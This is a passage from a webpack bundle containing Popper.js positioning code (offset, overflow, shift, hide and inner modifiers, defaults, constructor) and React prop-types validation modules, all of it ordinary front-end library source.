    // if is an explicit pixel unit, we get rid of the unit and keep the value
    // if is an implicit unit, it's px, and we return just the value
    return value;
  }
}

/**
 * Parse an `offset` string to extrapolate `x` and `y` numeric offsets.
 * @function
 * @memberof {modifiers~offset}
 * @private
 * @argument {String} offset
 * @argument {Object} popperOffsets
 * @argument {Object} referenceOffsets
 * @argument {String} basePlacement
 * @returns {Array} a two cells array with x and y offsets in numbers
 */
function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement) {
  var offsets = [0, 0];

  // Use height if placement is left or right and index is 0 otherwise use width
  // in this way the first offset will use an axis and the second one
  // will use the other one
  var useHeight = ['right', 'left'].indexOf(basePlacement) !== -1;

  // Split the offset string to obtain a list of values and operands
  // The regex addresses values with the plus or minus sign in front (+10, -20, etc)
  var fragments = offset.split(/(\+|\-)/).map(function (frag) {
    return frag.trim();
  });

  // Detect if the offset string contains a pair of values or a single one
  // they could be separated by comma or space
  var divider = fragments.indexOf(find(fragments, function (frag) {
    return frag.search(/,|\s/) !== -1;
  }));

  if (fragments[divider] && fragments[divider].indexOf(',') === -1) {
    console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
  }

  // If divider is found, we divide the list of values and operands to divide
  // them by ofset X and Y.
  var splitRegex = /\s*,\s*|\s+/;
  var ops = divider !== -1 ? [fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]), [fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))] : [fragments];

  // Convert the values with units to absolute pixels to allow our computations
  ops = ops.map(function (op, index) {
    // Most of the units rely on the orientation of the popper
    var measurement = (index === 1 ? !useHeight : useHeight) ? 'height' : 'width';
    var mergeWithPrevious = false;
    return op
    // This aggregates any `+` or `-` sign that aren't considered operators
    // e.g.: 10 + +5 => [10, +, +5]
    .reduce(function (a, b) {
      if (a[a.length - 1] === '' && ['+', '-'].indexOf(b) !== -1) {
        a[a.length - 1] = b;
        mergeWithPrevious = true;
        return a;
      } else if (mergeWithPrevious) {
        a[a.length - 1] += b;
        mergeWithPrevious = false;
        return a;
      } else {
        return a.concat(b);
      }
    }, [])
    // Here we convert the string values into number values (in px)
    .map(function (str) {
      return toValue(str, measurement, popperOffsets, referenceOffsets);
    });
  });

  // Loop trough the offsets arrays and execute the operations
  ops.forEach(function (op, index) {
    op.forEach(function (frag, index2) {
      if (isNumeric(frag)) {
        offsets[index] += frag * (op[index2 - 1] === '-' ? -1 : 1);
      }
    });
  });
  return offsets;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @argument {Number|String} options.offset=0
 * The offset value as described in the modifier description
 * @returns {Object} The data object, properly modified
 */
function offset(data, _ref) {
  var offset = _ref.offset;
  var placement = data.placement,
      _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;

  var basePlacement = placement.split('-')[0];

  var offsets = void 0;
  if (isNumeric(+offset)) {
    offsets = [+offset, 0];
  } else {
    offsets = parseOffset(offset, popper, reference, basePlacement);
  }

  if (basePlacement === 'left') {
    popper.top += offsets[0];
    popper.left -= offsets[1];
  } else if (basePlacement === 'right') {
    popper.top += offsets[0];
    popper.left += offsets[1];
  } else if (basePlacement === 'top') {
    popper.left += offsets[0];
    popper.top -= offsets[1];
  } else if (basePlacement === 'bottom') {
    popper.left += offsets[0];
    popper.top += offsets[1];
  }

  data.popper = popper;
  return data;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function preventOverflow(data, options) {
  var boundariesElement = options.boundariesElement || getOffsetParent(data.instance.popper);

  // If offsetParent is the reference element, we really want to
  // go one step up and use the next offsetParent as reference to
  // avoid to make this modifier completely useless and look like broken
  if (data.instance.reference === boundariesElement) {
    boundariesElement = getOffsetParent(boundariesElement);
  }

  // NOTE: DOM access here
  // resets the popper's position so that the document size can be calculated excluding
  // the size of the popper element itself
  var transformProp = getSupportedPropertyName('transform');
  var popperStyles = data.instance.popper.style; // assignment to help minification
  var top = popperStyles.top,
      left = popperStyles.left,
      transform = popperStyles[transformProp];

  popperStyles.top = '';
  popperStyles.left = '';
  popperStyles[transformProp] = '';

  var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement, data.positionFixed);

  // NOTE: DOM access here
  // restores the original style properties after the offsets have been computed
  popperStyles.top = top;
  popperStyles.left = left;
  popperStyles[transformProp] = transform;

  options.boundaries = boundaries;

  var order = options.priority;
  var popper = data.offsets.popper;

  var check = {
    primary: function primary(placement) {
      var value = popper[placement];
      if (popper[placement] < boundaries[placement] && !options.escapeWithReference) {
        value = Math.max(popper[placement], boundaries[placement]);
      }
      return defineProperty({}, placement, value);
    },
    secondary: function secondary(placement) {
      var mainSide = placement === 'right' ? 'left' : 'top';
      var value = popper[mainSide];
      if (popper[placement] > boundaries[placement] && !options.escapeWithReference) {
        value = Math.min(popper[mainSide], boundaries[placement] - (placement === 'right' ? popper.width : popper.height));
      }
      return defineProperty({}, mainSide, value);
    }
  };

  order.forEach(function (placement) {
    var side = ['left', 'top'].indexOf(placement) !== -1 ? 'primary' : 'secondary';
    popper = _extends({}, popper, check[side](placement));
  });

  data.offsets.popper = popper;

  return data;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function shift(data) {
  var placement = data.placement;
  var basePlacement = placement.split('-')[0];
  var shiftvariation = placement.split('-')[1];

  // if shift shiftvariation is specified, run the modifier
  if (shiftvariation) {
    var _data$offsets = data.offsets,
        reference = _data$offsets.reference,
        popper = _data$offsets.popper;

    var isVertical = ['bottom', 'top'].indexOf(basePlacement) !== -1;
    var side = isVertical ? 'left' : 'top';
    var measurement = isVertical ? 'width' : 'height';

    var shiftOffsets = {
      start: defineProperty({}, side, reference[side]),
      end: defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
    };

    data.offsets.popper = _extends({}, popper, shiftOffsets[shiftvariation]);
  }

  return data;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function hide(data) {
  if (!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')) {
    return data;
  }

  var refRect = data.offsets.reference;
  var bound = find(data.instance.modifiers, function (modifier) {
    return modifier.name === 'preventOverflow';
  }).boundaries;

  if (refRect.bottom < bound.top || refRect.left > bound.right || refRect.top > bound.bottom || refRect.right < bound.left) {
    // Avoid unnecessary DOM access if visibility hasn't changed
    if (data.hide === true) {
      return data;
    }

    data.hide = true;
    data.attributes['x-out-of-boundaries'] = '';
  } else {
    // Avoid unnecessary DOM access if visibility hasn't changed
    if (data.hide === false) {
      return data;
    }

    data.hide = false;
    data.attributes['x-out-of-boundaries'] = false;
  }

  return data;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function inner(data) {
  var placement = data.placement;
  var basePlacement = placement.split('-')[0];
  var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;

  var isHoriz = ['left', 'right'].indexOf(basePlacement) !== -1;

  var subtractLength = ['top', 'left'].indexOf(basePlacement) === -1;

  popper[isHoriz ? 'left' : 'top'] = reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width' : 'height'] : 0);

  data.placement = getOppositePlacement(placement);
  data.offsets.popper = getClientRect(popper);

  return data;
}

/**
 * Modifier function, each modifier can have a function of this type assigned
 * to its `fn` property.<br />
 * These functions will be called on each update, this means that you must
 * make sure they are performant enough to avoid performance bottlenecks.
 *
 * @function ModifierFn
 * @argument {dataObject} data - The data object generated by `update` method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {dataObject} The data object, properly modified
 */

/**
 * Modifiers are plugins used to alter the behavior of your poppers.<br />
 * Popper.js uses a set of 9 modifiers to provide all the basic functionalities
 * needed by the library.
 *
 * Usually you don't want to override the `order`, `fn` and `onLoad` props.
 * All the other properties are configurations that could be tweaked.
 * @namespace modifiers
 */
var modifiers = {
  /**
   * Modifier used to shift the popper on the start or end of its reference
   * element.<br />
   * It will read the variation of the `placement` property.<br />
   * It can be one either `-end` or `-start`.
   * @memberof modifiers
   * @inner
   */
  shift: {
    /** @prop {number} order=100 - Index used to define the order of execution */
    order: 100,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: shift
  },

  /**
   * The `offset` modifier can shift your popper on both its axis.
   *
   * It accepts the following units:
   * - `px` or unit-less, interpreted as pixels
   * - `%` or `%r`, percentage relative to the length of the reference element
   * - `%p`, percentage relative to the length of the popper element
   * - `vw`, CSS viewport width unit
   * - `vh`, CSS viewport height unit
   *
   * For length is intended the main axis relative to the placement of the popper.<br />
   * This means that if the placement is `top` or `bottom`, the length will be the
   * `width`. In case of `left` or `right`, it will be the `height`.
   *
   * You can provide a single value (as `Number` or `String`), or a pair of values
   * as `String` divided by a comma or one (or more) white spaces.<br />
   * The latter is a deprecated method because it leads to confusion and will be
   * removed in v2.<br />
   * Additionally, it accepts additions and subtractions between different units.
   * Note that multiplications and divisions aren't supported.
   *
   * Valid examples are:
   * ```
   * 10
   * '10%'
   * '10, 10'
   * '10%, 10'
   * '10 + 10%'
   * '10 - 5vh + 3%'
   * '-10px + 5vh, 5px - 6%'
   * ```
   * > **NB**: If you desire to apply offsets to your poppers in a way that may make them overlap
   * > with their reference element, unfortunately, you will have to disable the `flip` modifier.
   * > You can read more on this at this [issue](https://github.com/FezVrasta/popper.js/issues/373).
   *
   * @memberof modifiers
   * @inner
   */
  offset: {
    /** @prop {number} order=200 - Index used to define the order of execution */
    order: 200,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: offset,
    /** @prop {Number|String} offset=0
     * The offset value as described in the modifier description
     */
    offset: 0
  },

  /**
   * Modifier used to prevent the popper from being positioned outside the boundary.
   *
   * A scenario exists where the reference itself is not within the boundaries.<br />
   * We can say it has "escaped the boundaries" — or just "escaped".<br />
   * In this case we need to decide whether the popper should either:
   *
   * - detach from the reference and remain "trapped" in the boundaries, or
   * - if it should ignore the boundary and "escape with its reference"
   *
   * When `escapeWithReference` is set to`true` and reference is completely
   * outside its boundaries, the popper will overflow (or completely leave)
   * the boundaries in order to remain attached to the edge of the reference.
   *
   * @memberof modifiers
   * @inner
   */
  preventOverflow: {
    /** @prop {number} order=300 - Index used to define the order of execution */
    order: 300,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: preventOverflow,
    /**
     * @prop {Array} [priority=['left','right','top','bottom']]
     * Popper will try to prevent overflow following these priorities by default,
     * then, it could overflow on the left and on top of the `boundariesElement`
     */
    priority: ['left', 'right', 'top', 'bottom'],
    /**
     * @prop {number} padding=5
     * Amount of pixel used to define a minimum distance between the boundaries
     * and the popper. This makes sure the popper always has a little padding
     * between the edges of its container
     */
    padding: 5,
    /**
     * @prop {String|HTMLElement} boundariesElement='scrollParent'
     * Boundaries used by the modifier. Can be `scrollParent`, `window`,
     * `viewport` or any DOM element.
     */
    boundariesElement: 'scrollParent'
  },

  /**
   * Modifier used to make sure the reference and its popper stay near each other
   * without leaving any gap between the two. Especially useful when the arrow is
   * enabled and you want to ensure that it points to its reference element.
   * It cares only about the first axis. You can still have poppers with margin
   * between the popper and its reference element.
   * @memberof modifiers
   * @inner
   */
  keepTogether: {
    /** @prop {number} order=400 - Index used to define the order of execution */
    order: 400,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: keepTogether
  },

  /**
   * This modifier is used to move the `arrowElement` of the popper to make
   * sure it is positioned between the reference element and its popper element.
   * It will read the outer size of the `arrowElement` node to detect how many
   * pixels of conjunction are needed.
   *
   * It has no effect if no `arrowElement` is provided.
   * @memberof modifiers
   * @inner
   */
  arrow: {
    /** @prop {number} order=500 - Index used to define the order of execution */
    order: 500,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: arrow,
    /** @prop {String|HTMLElement} element='[x-arrow]' - Selector or node used as arrow */
    element: '[x-arrow]'
  },

  /**
   * Modifier used to flip the popper's placement when it starts to overlap its
   * reference element.
   *
   * Requires the `preventOverflow` modifier before it in order to work.
   *
   * **NOTE:** this modifier will interrupt the current update cycle and will
   * restart it if it detects the need to flip the placement.
   * @memberof modifiers
   * @inner
   */
  flip: {
    /** @prop {number} order=600 - Index used to define the order of execution */
    order: 600,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: flip,
    /**
     * @prop {String|Array} behavior='flip'
     * The behavior used to change the popper's placement. It can be one of
     * `flip`, `clockwise`, `counterclockwise` or an array with a list of valid
     * placements (with optional variations)
     */
    behavior: 'flip',
    /**
     * @prop {number} padding=5
     * The popper will flip if it hits the edges of the `boundariesElement`
     */
    padding: 5,
    /**
     * @prop {String|HTMLElement} boundariesElement='viewport'
     * The element which will define the boundaries of the popper position.
     * The popper will never be placed outside of the defined boundaries
     * (except if `keepTogether` is enabled)
     */
    boundariesElement: 'viewport',
    /**
     * @prop {Boolean} flipVariations=false
     * The popper will switch placement variation between `-start` and `-end` when
     * the reference element overlaps its boundaries.
     *
     * The original placement should have a set variation.
     */
    flipVariations: false,
    /**
     * @prop {Boolean} flipVariationsByContent=false
     * The popper will switch placement variation between `-start` and `-end` when
     * the popper element overlaps its reference boundaries.
     *
     * The original placement should have a set variation.
     */
    flipVariationsByContent: false
  },

  /**
   * Modifier used to make the popper flow toward the inner of the reference element.
   * By default, when this modifier is disabled, the popper will be placed outside
   * the reference element.
   * @memberof modifiers
   * @inner
   */
  inner: {
    /** @prop {number} order=700 - Index used to define the order of execution */
    order: 700,
    /** @prop {Boolean} enabled=false - Whether the modifier is enabled or not */
    enabled: false,
    /** @prop {ModifierFn} */
    fn: inner
  },

  /**
   * Modifier used to hide the popper when its reference element is outside of the
   * popper boundaries. It will set a `x-out-of-boundaries` attribute which can
   * be used to hide with a CSS selector the popper when its reference is
   * out of boundaries.
   *
   * Requires the `preventOverflow` modifier before it in order to work.
   * @memberof modifiers
   * @inner
   */
  hide: {
    /** @prop {number} order=800 - Index used to define the order of execution */
    order: 800,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: hide
  },

  /**
   * Computes the style that will be applied to the popper element to gets
   * properly positioned.
   *
   * Note that this modifier will not touch the DOM, it just prepares the styles
   * so that `applyStyle` modifier can apply it. This separation is useful
   * in case you need to replace `applyStyle` with a custom implementation.
   *
   * This modifier has `850` as `order` value to maintain backward compatibility
   * with previous versions of Popper.js. Expect the modifiers ordering method
   * to change in future major versions of the library.
   *
   * @memberof modifiers
   * @inner
   */
  computeStyle: {
    /** @prop {number} order=850 - Index used to define the order of execution */
    order: 850,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: computeStyle,
    /**
     * @prop {Boolean} gpuAcceleration=true
     * If true, it uses the CSS 3D transformation to position the popper.
     * Otherwise, it will use the `top` and `left` properties
     */
    gpuAcceleration: true,
    /**
     * @prop {string} [x='bottom']
     * Where to anchor the X axis (`bottom` or `top`). AKA X offset origin.
     * Change this if your popper should grow in a direction different from `bottom`
     */
    x: 'bottom',
    /**
     * @prop {string} [x='left']
     * Where to anchor the Y axis (`left` or `right`). AKA Y offset origin.
     * Change this if your popper should grow in a direction different from `right`
     */
    y: 'right'
  },

  /**
   * Applies the computed styles to the popper element.
   *
   * All the DOM manipulations are limited to this modifier. This is useful in case
   * you want to integrate Popper.js inside a framework or view library and you
   * want to delegate all the DOM manipulations to it.
   *
   * Note that if you disable this modifier, you must make sure the popper element
   * has its position set to `absolute` before Popper.js can do its work!
   *
   * Just disable this modifier and define your own to achieve the desired effect.
   *
   * @memberof modifiers
   * @inner
   */
  applyStyle: {
    /** @prop {number} order=900 - Index used to define the order of execution */
    order: 900,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: applyStyle,
    /** @prop {Function} */
    onLoad: applyStyleOnLoad,
    /**
     * @deprecated since version 1.10.0, the property moved to `computeStyle` modifier
     * @prop {Boolean} gpuAcceleration=true
     * If true, it uses the CSS 3D transformation to position the popper.
     * Otherwise, it will use the `top` and `left` properties
     */
    gpuAcceleration: undefined
  }
};

/**
 * The `dataObject` is an object containing all the information used by Popper.js.
 * This object is passed to modifiers and to the `onCreate` and `onUpdate` callbacks.
 * @name dataObject
 * @property {Object} data.instance The Popper.js instance
 * @property {String} data.placement Placement applied to popper
 * @property {String} data.originalPlacement Placement originally defined on init
 * @property {Boolean} data.flipped True if popper has been flipped by flip modifier
 * @property {Boolean} data.hide True if the reference element is out of boundaries, useful to know when to hide the popper
 * @property {HTMLElement} data.arrowElement Node used as arrow by arrow modifier
 * @property {Object} data.styles Any CSS property defined here will be applied to the popper. It expects the JavaScript nomenclature (eg. `marginBottom`)
 * @property {Object} data.arrowStyles Any CSS property defined here will be applied to the popper arrow. It expects the JavaScript nomenclature (eg. `marginBottom`)
 * @property {Object} data.boundaries Offsets of the popper boundaries
 * @property {Object} data.offsets The measurements of popper, reference and arrow elements
 * @property {Object} data.offsets.popper `top`, `left`, `width`, `height` values
 * @property {Object} data.offsets.reference `top`, `left`, `width`, `height` values
 * @property {Object} data.offsets.arrow] `top` and `left` offsets, only one of them will be different from 0
 */

/**
 * Default options provided to Popper.js constructor.<br />
 * These can be overridden using the `options` argument of Popper.js.<br />
 * To override an option, simply pass an object with the same
 * structure of the `options` object, as the 3rd argument. For example:
 * ```
 * new Popper(ref, pop, {
 *   modifiers: {
 *     preventOverflow: { enabled: false }
 *   }
 * })
 * ```
 * @type {Object}
 * @static
 * @memberof Popper
 */
var Defaults = {
  /**
   * Popper's placement.
   * @prop {Popper.placements} placement='bottom'
   */
  placement: 'bottom',

  /**
   * Set this to true if you want popper to position it self in 'fixed' mode
   * @prop {Boolean} positionFixed=false
   */
  positionFixed: false,

  /**
   * Whether events (resize, scroll) are initially enabled.
   * @prop {Boolean} eventsEnabled=true
   */
  eventsEnabled: true,

  /**
   * Set to true if you want to automatically remove the popper when
   * you call the `destroy` method.
   * @prop {Boolean} removeOnDestroy=false
   */
  removeOnDestroy: false,

  /**
   * Callback called when the popper is created.<br />
   * By default, it is set to no-op.<br />
   * Access Popper.js instance with `data.instance`.
   * @prop {onCreate}
   */
  onCreate: function onCreate() {},

  /**
   * Callback called when the popper is updated. This callback is not called
   * on the initialization/creation of the popper, but only on subsequent
   * updates.<br />
   * By default, it is set to no-op.<br />
   * Access Popper.js instance with `data.instance`.
   * @prop {onUpdate}
   */
  onUpdate: function onUpdate() {},

  /**
   * List of modifiers used to modify the offsets before they are applied to the popper.
   * They provide most of the functionalities of Popper.js.
   * @prop {modifiers}
   */
  modifiers: modifiers
};

/**
 * @callback onCreate
 * @param {dataObject} data
 */

/**
 * @callback onUpdate
 * @param {dataObject} data
 */

// Utils
// Methods
var Popper = function () {
  /**
   * Creates a new Popper.js instance.
   * @class Popper
   * @param {Element|referenceObject} reference - The reference element used to position the popper
   * @param {Element} popper - The HTML / XML element used as the popper
   * @param {Object} options - Your custom options to override the ones defined in [Defaults](#defaults)
   * @return {Object} instance - The generated Popper.js instance
   */
  function Popper(reference, popper) {
    var _this = this;

    var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
    classCallCheck(this, Popper);

    this.scheduleUpdate = function () {
      return requestAnimationFrame(_this.update);
    };

    // make update() debounced, so that it only runs at most once-per-tick
    this.update = debounce(this.update.bind(this));

    // with {} we create a new object with the options inside it
    this.options = _extends({}, Popper.Defaults, options);

    // init state
    this.state = {
      isDestroyed: false,
      isCreated: false,
      scrollParents: []
    };

    // get reference and popper elements (allow jQuery wrappers)
    this.reference = reference && reference.jquery ? reference[0] : reference;
    this.popper = popper && popper.jquery ? popper[0] : popper;

    // Deep merge modifiers options
    this.options.modifiers = {};
    Object.keys(_extends({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function (name) {
      _this.options.modifiers[name] = _extends({}, Popper.Defaults.modifiers[name] || {}, options.modifiers ? options.modifiers[name] : {});
    });

    // Refactoring modifiers' list (Object => Array)
    this.modifiers = Object.keys(this.options.modifiers).map(function (name) {
      return _extends({
        name: name
      }, _this.options.modifiers[name]);
    })
    // sort the modifiers by order
    .sort(function (a, b) {
      return a.order - b.order;
    });

    // modifiers have the ability to execute arbitrary code when Popper.js get inited
    // such code is executed in the same order of its modifier
    // they could add new properties to their options configuration
    // BE AWARE: don't add options to `options.modifiers.name` but to `modifierOptions`!
    this.modifiers.forEach(function (modifierOptions) {
      if (modifierOptions.enabled && isFunction(modifierOptions.onLoad)) {
        modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
      }
    });

    // fire the first update to position the popper in the right place
    this.update();

    var eventsEnabled = this.options.eventsEnabled;
    if (eventsEnabled) {
      // setup event listeners, they will take care of update the position in specific situations
      this.enableEventListeners();
    }

    this.state.eventsEnabled = eventsEnabled;
  }

  // We can't use class properties because they don't get listed in the
  // class prototype and break stuff like Sinon stubs


  createClass(Popper, [{
    key: 'update',
    value: function update$$1() {
      return update.call(this);
    }
  }, {
    key: 'destroy',
    value: function destroy$$1() {
      return destroy.call(this);
    }
  }, {
    key: 'enableEventListeners',
    value: function enableEventListeners$$1() {
      return enableEventListeners.call(this);
    }
  }, {
    key: 'disableEventListeners',
    value: function disableEventListeners$$1() {
      return disableEventListeners.call(this);
    }

    /**
     * Schedules an update. It will run on the next UI update available.
     * @method scheduleUpdate
     * @memberof Popper
     */


    /**
     * Collection of utilities useful when writing custom modifiers.
     * Starting from version 1.7, this method is available only if you
     * include `popper-utils.js` before `popper.js`.
     *
     * **DEPRECATION**: This way to access PopperUtils is deprecated
     * and will be removed in v2! Use the PopperUtils module directly instead.
     * Due to the high instability of the methods contained in Utils, we can't
     * guarantee them to follow semver. Use them at your own risk!
     * @static
     * @private
     * @type {Object}
     * @deprecated since version 1.8
     * @member Utils
     * @memberof Popper
     */

  }]);
  return Popper;
}();

/**
 * The `referenceObject` is an object that provides an interface compatible with Popper.js
 * and lets you use it as replacement of a real DOM node.<br />
 * You can use this method to position a popper relatively to a set of coordinates
 * in case you don't have a DOM node to use as reference.
 *
 * ```
 * new Popper(referenceObject, popperNode);
 * ```
 *
 * NB: This feature isn't supported in Internet Explorer 10.
 * @name referenceObject
 * @property {Function} data.getBoundingClientRect
 * A function that returns a set of coordinates compatible with the native `getBoundingClientRect` method.
 * @property {number} data.clientWidth
 * An ES6 getter that will return the width of the virtual reference element.
 * @property {number} data.clientHeight
 * An ES6 getter that will return the height of the virtual reference element.
 */


Popper.Utils = (typeof window !== 'undefined' ? window : __webpack_require__.g).PopperUtils;
Popper.placements = placements;
Popper.Defaults = Defaults;

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (Popper);
//# sourceMappingURL=popper.js.map


/***/ }),

/***/ "./node_modules/prop-types/checkPropTypes.js":
/*!***************************************************!*\
  !*** ./node_modules/prop-types/checkPropTypes.js ***!
  \***************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";
/**
 * Copyright (c) 2013-present, Facebook, Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */



var printWarning = function() {};

if (true) {
  var ReactPropTypesSecret = __webpack_require__(/*! ./lib/ReactPropTypesSecret */ "./node_modules/prop-types/lib/ReactPropTypesSecret.js");
  var loggedTypeFailures = {};
  var has = __webpack_require__(/*! ./lib/has */ "./node_modules/prop-types/lib/has.js");

  printWarning = function(text) {
    var message = 'Warning: ' + text;
    if (typeof console !== 'undefined') {
      console.error(message);
    }
    try {
      // --- Welcome to debugging React ---
      // This error was thrown as a convenience so that you can use this stack
      // to find the callsite that caused this warning to fire.
      throw new Error(message);
    } catch (x) { /**/ }
  };
}

/**
 * Assert that the values match with the type specs.
 * Error messages are memorized and will only be shown once.
 *
 * @param {object} typeSpecs Map of name to a ReactPropType
 * @param {object} values Runtime values that need to be type-checked
 * @param {string} location e.g. "prop", "context", "child context"
 * @param {string} componentName Name of the component for error messages.
 * @param {?Function} getStack Returns the component stack.
 * @private
 */
function checkPropTypes(typeSpecs, values, location, componentName, getStack) {
  if (true) {
    for (var typeSpecName in typeSpecs) {
      if (has(typeSpecs, typeSpecName)) {
        var error;
        // Prop type validation may throw. In case they do, we don't want to
        // fail the render phase where it didn't fail before. So we log it.
        // After these have been cleaned up, we'll let them throw.
        try {
          // This is intentionally an invariant that gets caught. It's the same
          // behavior as without this statement except with a better message.
          if (typeof typeSpecs[typeSpecName] !== 'function') {
            var err = Error(
              (componentName || 'React class') + ': ' + location + ' type `' + typeSpecName + '` is invalid; ' +
              'it must be a function, usually from the `prop-types` package, but received `' + typeof typeSpecs[typeSpecName] + '`.' +
              'This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.'
            );
            err.name = 'Invariant Violation';
            throw err;
          }
          error = typeSpecs[typeSpecName](values, typeSpecName, componentName, location, null, ReactPropTypesSecret);
        } catch (ex) {
          error = ex;
        }
        if (error && !(error instanceof Error)) {
          printWarning(
            (componentName || 'React class') + ': type specification of ' +
            location + ' `' + typeSpecName + '` is invalid; the type checker ' +
            'function must return `null` or an `Error` but returned a ' + typeof error + '. ' +
            'You may have forgotten to pass an argument to the type checker ' +
            'creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and ' +
            'shape all require an argument).'
          );
        }
        if (error instanceof Error && !(error.message in loggedTypeFailures)) {
          // Only monitor this failure once because there tends to be a lot of the
          // same error.
          loggedTypeFailures[error.message] = true;

          var stack = getStack ? getStack() : '';

          printWarning(
            'Failed ' + location + ' type: ' + error.message + (stack != null ? stack : '')
          );
        }
      }
    }
  }
}

/**
 * Resets warning cache when testing.
 *
 * @private
 */
checkPropTypes.resetWarningCache = function() {
  if (true) {
    loggedTypeFailures = {};
  }
}

module.exports = checkPropTypes;


/***/ }),

/***/ "./node_modules/prop-types/factoryWithTypeCheckers.js":
/*!************************************************************!*\
  !*** ./node_modules/prop-types/factoryWithTypeCheckers.js ***!
  \************************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

"use strict";
/**
 * Copyright (c) 2013-present, Facebook, Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */



var ReactIs = __webpack_require__(/*! react-is */ "./node_modules/react-is/index.js");
var assign = __webpack_require__(/*! object-assign */ "./node_modules/object-assign/index.js");

var ReactPropTypesSecret = __webpack_require__(/*! ./lib/ReactPropTypesSecret */ "./node_modules/prop-types/lib/ReactPropTypesSecret.js");
var has = __webpack_require__(/*! ./lib/has */ "./node_modules/prop-types/lib/has.js");
var checkPropTypes = __webpack_require__(/*! ./checkPropTypes */ "./node_modules/prop-types/checkPropTypes.js");

var printWarning = function() {};

if (true) {
  printWarning = function(text) {
    var message = 'Warning: ' + text;
    if (typeof console !== 'undefined') {
      console.error(message);
    }
    try {
      // --- Welcome to debugging React ---
      // This error was thrown as a convenience so that you can use this stack
      // to find the callsite that caused this warning to fire.
      throw new Error(message);
    } catch (x) {}
  };
}

function emptyFunctionThatReturnsNull() {
  return null;
}

module.exports = function(isValidElement, throwOnDirectAccess) {
  /* global Symbol */
  var ITERATOR_SYMBOL = typeof Symbol === 'function' && Symbol.iterator;
  var FAUX_ITERATOR_SYMBOL = '@@iterator'; // Before Symbol spec.

  /**
   * Returns the iterator method function contained on the iterable object.
   *
   * Be sure to invoke the function with the iterable as context:
   *
   *     var iteratorFn = getIteratorFn(myIterable);
   *     if (iteratorFn) {
   *       var iterator = iteratorFn.call(myIterable);
   *       ...
   *     }
   *
   * @param {?object} maybeIterable
   * @return {?function}
   */
  function getIteratorFn(maybeIterable) {
    var iteratorFn = maybeIterable && (ITERATOR_SYMBOL && maybeIterable[ITERATOR_SYMBOL] || maybeIterable[FAUX_ITERATOR_SYMBOL]);
    if (typeof iteratorFn === 'function') {
      return iteratorFn;
    }
  }

  /**
   * Collection of methods that allow declaration and validation of props that are
   * supplied to React components. Example usage:
   *
   *   var Props = require('ReactPropTypes');
   *   var MyArticle = React.createClass({
   *     propTypes: {
   *       // An optional string prop named "description".
   *       description: Props.string,
   *
   *       // A required enum prop named "category".
   *       category: Props.oneOf(['News','Photos']).isRequired,
   *
   *       // A prop named "dialog" that requires an instance of Dialog.
   *       dialog: Props.instanceOf(Dialog).isRequired
   *     },
   *     render: function() { ... }
   *   });
   *
   * A more formal specification of how these methods are used:
   *
   *   type := array|bool|func|object|number|string|oneOf([...])|instanceOf(...)
   *   decl := ReactPropTypes.{type}(.isRequired)?
   *
   * Each and every declaration produces a function with the same signature. This
   * allows the creation of custom validation functions. For example:
   *
   *  var MyLink = React.createClass({
   *    propTypes: {
   *      // An optional string or URI prop named "href".
   *      href: function(props, propName, componentName) {
   *        var propValue = props[propName];
   *        if (propValue != null && typeof propValue !== 'string' &&
   *            !(propValue instanceof URI)) {
   *          return new Error(
   *            'Expected a string or an URI for ' + propName + ' in ' +
   *            componentName
   *          );
   *        }
   *      }
   *    },
   *    render: function() {...}
   *  });
   *
   * @internal
   */
